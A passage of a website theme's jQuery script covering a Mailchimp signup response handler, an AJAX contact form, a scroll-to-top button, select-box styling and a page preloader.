        // ADD YOUR MAILCHIMP URL BELOW HERE!
        url: 'http://devitems.us11.list-manage.com/subscribe/post?u=6bbb9b6f5827bd842d9640c82&amp;id=05d85f18ef'
    });
    function mailChimpResponse(resp) {
        if (resp.result === 'success') {
            $('.mailchimp-success').html('' + resp.msg).fadeIn(900);
            $('.mailchimp-error').fadeOut(400);
        } else if (resp.result === 'error') {
            $('.mailchimp-error').html('' + resp.msg).fadeIn(900);
        }
	}
	/*--------------------------
	 Ajax Contact Form JS
	---------------------------*/
	const form = $('#contact-form'),
	formMessages = $('.form-message');

	 $(form).submit(function (e) {
		 e.preventDefault();
		 var formData = form.serialize();
		 $.ajax({
			 type: 'POST',
			 url: form.attr('action'),
			 data: formData
		 }).done(function (response) {
			 // Make sure that the formMessages div has the 'success' class.
			 $(formMessages).removeClass('alert alert-danger');
			 $(formMessages).addClass('alert alert-success fade show');

			 // Set the message text.
			 formMessages.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>");
			 formMessages.append(response);

			 // Clear the form.
			 $('#contact-form input,#contact-form textarea').val('');
		 }).fail(function (data) {
			 // Make sure that the formMessages div has the 'error' class.
			 $(formMessages).removeClass('alert alert-success');
			 $(formMessages).addClass('alert alert-danger fade show');

			 // Set the message text.
			 if (data.responseText !== '') {
				 formMessages.html("<button type='button' class='close' data-dismiss='alert'>&times;</button>");
				 formMessages.append(data.responseText);
			 } else {
				 $(formMessages).text('Oops! An error occurred and your message could not be sent.');
			 }
		 });
	 });
	/*--------------------------------
	/* 	Scroll To Top
	-------------------------------- */
	function scrollToTop() {
		var $scrollUp = $('.scroll-to-top'),
			$lastScrollTop = 0,
			$window = $(window);

		$window.on('scroll', function () {
			var topPos = $(this).scrollTop();
			if (topPos > $lastScrollTop) {
				$scrollUp.removeClass('show');
			} else {
				if ($window.scrollTop() > 200) {
					$scrollUp.addClass('show');
				} else {
					$scrollUp.removeClass('show');
				}
			}
			$lastScrollTop = topPos;
		});

		$scrollUp.on('click', function (evt) {
			$('html, body').animate({
				scrollTop: 0
			}, 600);
			evt.preventDefault();
		});
	}
	scrollToTop();
	/*----------------------------------------*/
	/*  Nice Select
	/*----------------------------------------*/
	$(document).ready(function () {
		$('.nice-select').niceSelect();
	});
	/*----------------------------------------*/
	/*-----  Preloader
	---------------------------------*/
	$(window).on('load', function () {
		$('#preloader').delay(350).fadeOut('slow')
		$('body').delay(350).css({'overflow':'visible'});
	});
    
})(jQuery);

